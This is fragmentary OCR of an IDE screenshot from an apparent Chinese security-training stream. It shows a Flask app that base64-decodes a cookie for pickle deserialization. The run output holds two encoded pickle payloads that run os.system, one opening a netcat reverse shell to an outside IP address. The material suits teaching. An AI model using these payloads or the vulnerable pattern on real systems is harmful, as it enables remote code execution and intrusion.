 文件(F) 编辑(E) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) PyProject - Server.py - Ad 您正在共享屏幕
67:04
PyProject pop test (1)
正在讲话: 小迪安全;
pop.py test.py Server.py
项目
PyProject
71
pop
ctf.py
pop.py
python_audit
Readme.md
Server.py
Server-str.py
str-vuln.py
test.py
ssti
V2022-1
venv library根目
0-day-92.py
1.html
1-edu_src.py
2-fofa_get.py
demo.py
edu_name.txt
1 import pickle
2 import base64
3 from flask import Flask, request
4 app = Flask(__name__)
5
6 @app.route("/")
7 def index():
8 try:
9 user = base64.b64decode(request.cookies.get('user'))
6
通知
聊天
Plain Craft
Launche...
892345334
我给你换了好点的服务器
@向上
@向上
有类似的题目
发送至: 所有人
发送(S)
运行: Server test (1)
F:\PyProject\venv\Scripts\python.exe F:\PyProject\pop\test.py
gASVOwAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIwfX19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2NhbGM
gASVVgAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIw6X19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2M6L25jIDQ3Ljk0LjIzNi4xM
TcgNTU2NiAtZSBjbWQnKZSFlFKULg==
进程已结束,退出代码0
说点什么...
结构
运行 Python Packages Version Control TODO Python 控制台 问题 终端 服务
3:5 CRLF UTF-8 4 个空格 Python 3.8 (PyProject)
英
21:16
2023-07-28